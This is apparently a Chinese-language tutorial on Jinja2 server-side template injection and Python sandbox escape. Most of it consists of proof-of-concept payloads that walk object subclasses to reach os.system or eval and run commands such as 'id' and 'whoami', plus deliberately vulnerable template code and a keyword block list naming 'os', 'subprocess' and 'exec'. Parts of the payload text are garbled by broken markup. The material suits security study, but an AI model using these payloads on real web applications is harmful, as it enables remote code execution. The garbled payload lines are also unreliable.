# 0x01 模板中复杂的代码执行方式

``````#!python
# coding: utf-8
import sys
from jinja2 import Template

template = Template("Your input: {}".format(sys.argv if len(sys.argv) > 1 else '<empty>'))
print template.render()
````````````#!python
# coding: utf-8
import os
import sys
from jinja2 import Template

template = Template("Your input: {}".format(sys.argv if len(sys.argv) > 1 else '<empty>'))
template.globals['os'] = os

print template.render()
``````# 0x02 利用 Python 特性直接执行任意代码

``````#!python
#!/usr/bin/env python
from __future__ import print_function

print("Welcome to my Python sandbox! Enter commands below!")

banned = [
"import",
"exec",
"eval",
"pickle",
"os",
"subprocess",
"kevin sucks",
"input",
"banned",
"cry sum more",
"sys"
]

targets = __builtins__.__dict__.keys()
targets.remove('raw_input')
targets.remove('print')
for x in targets:
del __builtins__.__dict__[x]

while 1:
print(">>>", end=' ')
data = raw_input()

for no in banned:
if no.lower() in data.lower():
print("No bueno")
break
else: # this means nobreak
exec data
``````

（利用 Python 特性绕过沙盒限制的详细讲解请参考 Writeup），这里给出笔者改进后的 PoC：

``````#!python
[c 1="c" 2="in" 3="[" language="for"][/c].__class__.__base__.__subclasses__() if c.__name__ == 'catch_warnings'].__init__.func_globals['linecache'].__dict__['o'+'s'].__dict__['sy'+'stem']('echo Hello SandBox')
````````````#!python
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{{ c.__init__.func_globals['linecache'].__dict__['os'].system('id') }}
{% endif %}
{% endfor %}
````````````#!python
[a for a in [b for b in [c 1="c" 2="in" 3="[" language="for"][/c].__class__.__base__.__subclasses__() if c.__name__ == 'catch_warnings'].__init__.func_globals.values() if type(b) == dict] if 'eval' in a.keys()]['eval']('__import__("os").popen("whoami").read()')
``````

``````#!python
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.func_globals.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}
``````# 0x03 利用途径和防御方法

SSTI（服务端模板注入）。通过 SSTI 控制 Web 应用渲染模板（基于 Jinja2）内容，可以轻易的进行远程代码（命令）执行。当然了，一切的前提都是模板内容可控，虽然这种场景并不常见，但难免会有程序员疏忽会有特殊的需求会让用户控制模板的一些内容。